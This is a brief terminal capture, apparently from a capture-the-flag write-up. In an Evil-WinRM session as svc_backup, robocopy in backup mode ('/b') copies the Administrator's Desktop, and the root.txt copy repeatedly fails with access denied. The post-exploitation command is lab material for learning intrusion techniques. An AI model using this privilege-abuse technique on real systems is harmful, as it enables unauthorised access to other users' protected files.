 *Evil-WinRM* PS C:\Users\svc_backup\Documents> robocopy /b C:\Users\Administrator\Desktop ./
ROBOCOPY :: Robust File Copy for Windows
Started : Wednesday, March 27, 2024 12:36:12 AM
Source : C:\Users\Administrator\Desktop\
Dest : C:\Users\svc_backup\Documents\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
3 C:\Users\Administrator\Desktop\
*EXTRA Dir -1 C:\Users\svc_backup\Documents\My Music\
*EXTRA Dir -1 C:\Users\svc_backup\Documents\My Pictures\
*EXTRA Dir -1 C:\Users\svc_backup\Documents\My Videos\
Newer 282 desktop.ini
0%
100%
New File 447 notes.txt
0%
100%
New File 32 root.txt
2024/03/27 00:36:12 ERROR 5 (0x00000005) Copying File C:\Users\Administrator\Desktop\root.txt
Access is denied.
Waiting 30 seconds... Retrying...
New File 32 root.txt
2024/03/27 00:36:42 ERROR 5 (0x00000005) Copying File C:\Users\Administrator\Desktop\root.txt
Access is denied.